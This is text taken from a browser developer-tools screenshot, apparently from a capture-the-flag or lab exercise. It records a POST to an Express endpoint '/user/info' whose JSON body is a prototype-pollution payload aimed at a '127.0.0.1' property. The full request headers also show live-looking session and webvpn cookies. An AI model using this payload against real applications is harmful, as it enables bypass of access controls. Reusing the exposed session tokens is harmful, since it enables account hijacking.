 Developer Tools — Error — http://106.14.57.14:30667/user/info
Inspector Console Network Debugger Performance Style Editor Memory Storage Accessibility Application Hints Redux 12
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
POST http://106.14.57.14:30667/user/info
URL Parameters
name value
Headers
Host 106.14.57.14:30667
Accept-Encoding gzip, deflate
Connection keep-alive
Cookie session=MTcwNzM1MjQyMXxEWDhFQVFMX2dBQUJFQ...
Upgrade-Insecu... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Geck...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,i...
Accept-Language en-US,en;q=0.7,zh-CN;q=0.3
Content-Type application/json
name value
Body
{"constructor":{"prototype":{"127.0.0.1":true}}}
Clear Send
St... Met Domain File Initiator Ty... Transferr... Si
404 G... 106.14... info document html 420 B 14
G... 106.14.57... favicon.ico img CSP
200 P... 106.14... info NetUtil.sys... pl... 229 B 2
3 requests 150 B / 649 B transferred Finish: 23.23 s DOMContentLoaded: 71 ms load:
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
POST http://106.14.57.14:30667/user/info
Status 200 OK
Version HTTP/1.1
Transferred 229 B (2 B size)
DNS Resolution System
Response Headers (227 B) Raw
Connection: keep-alive
Content-Length: 2
Content-Type: text/plain; charset=utf-8
Date: Thu, 15 Feb 2024 04:04:00 GMT
ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
Keep-Alive: timeout=5
X-Powered-By: Express
Request Headers (1.252 kB) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 48
Content-Type: application/json
Cookie: session=MTcwNzM1MjQyMXxEWDhFQVFMX2dBQUJFQUVRQUFBcV80QUFBUVp6ZEhKcGJtY01DZ0FJZFhObG
NtNWhiV1VHYzNSeWFXNW5EQW9BQ0cxaE5XaHlNREJ0fGTv1qJfQTkao4UFl2WXchUp_aF_1XTSOg1Xh7LzWDmj; my-
webvpn-session-id-c89f1f03-0d1f-4454-a8d2-abfa8fc04cdc=s%3AoKbnBe2o1SBM0O5_XEE08_1vzZkJ9yn9.6ncyL20Rxi
wCqnOtDnSN5aEYIpmZJlv6C%2FckqzIwo9s; my-webvpn-session-id-40a69a20-53ac-444b-850d-3be2b0e58cf2=s%3A
xhzmGgqnB662xaLAUvy0yxefuECv8SgB.q5tK35Fbcrx30KPUZr0W1Oea3K447AQSWbpeTsvoFAU; my-webvpn-session-i
d-d708b9ae-b4da-4917-a774-ca2d3ad6bc0c=s%3Ao69eJF8cdAQRI9vBb5lo2KRAvUCGpTfe.ysQWkidIfghMsE2EVwTUB
FE6%2BzK2T%2FKoxM9AjShgRQQ; my-webvpn-session-id-37c560c5-3a40-4c61-9e45-0a7ce6fbd30d=s%3AYy9T9xN4
xcxT1MYG3PBB3wmH7Qq1nbYa.SNSDSF8UQ8Nn4zd67smQyXcqdjm5%2FpE1lspk9rml%2Fcs
Host: 106.14.57.14:30667
Origin: http://106.14.57.14:30667
Pragma: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0